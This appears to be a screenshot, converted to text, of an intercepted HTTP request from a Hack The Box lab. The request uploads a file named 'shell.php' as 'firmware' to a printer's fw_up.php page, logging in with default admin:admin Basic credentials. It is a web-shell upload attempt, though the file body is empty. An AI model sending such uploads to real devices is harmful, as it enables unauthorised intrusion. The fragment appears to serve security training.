 Pretty Raw Hex \n
1 POST /fw_up.php HTTP/1.1
2 Host: 10.129.180.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------42041900519938674753571505053
8 Content-Length: 354
9 Origin: http://10.129.180.217
10 DNT: 1
11 Authorization: Basic YWRtaW46YWRtaW4=
12 Connection: close
13 Referer: http://10.129.180.217/fw_up.php
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------42041900519938674753571505053
17 Content-Disposition: form-data; name="printers"
18
19 HTB DesignJet
20 -----------------------------42041900519938674753571505053
21 Content-Disposition: form-data; name="firmware"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24
25 -----------------------------42041900519938674753571505053--
26 S